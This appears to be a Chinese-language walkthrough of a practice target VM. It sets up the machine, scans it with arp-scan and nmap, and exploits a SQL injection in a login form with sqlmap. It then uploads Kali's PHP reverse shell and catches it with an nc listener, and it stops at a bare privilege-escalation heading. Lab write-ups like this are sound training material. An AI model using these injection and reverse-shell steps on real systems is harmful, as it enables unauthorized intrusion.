靶机配置









加一个网络适配器(网卡)



修改MAC地址

00:0C:29:BC:05:DE

原来的网卡设置为桥接,随机生成MAC地址

重启靶机即可扫到靶机IP

主机探测与端口扫描

arp-scan -l

发现开放80端口

nmap -sV -A -T4 192.168.229.153









访问网站

http://192.168.229.153/

复制请求包,在密码后加上*号,写到1.txt中放入虚拟机

sqlmap扫描

扫描发现存在sql注入

sqlmap -r 1.txt --batch --random-agent

爆数据库信息

登录











利用kali生成一个压缩过后的getshell

find / -type f -name "php*reverse*"

cp /usr/share/webshells/php/php-reverse-shell.php ./

tar -czf php.tar.gz php-reverse-shell.php



生成完后修改ip





上传该shell

来到用户目录下

http://192.168.229.153/~rtmorris/





kali开启监听

nc -nlvp 1234





提权

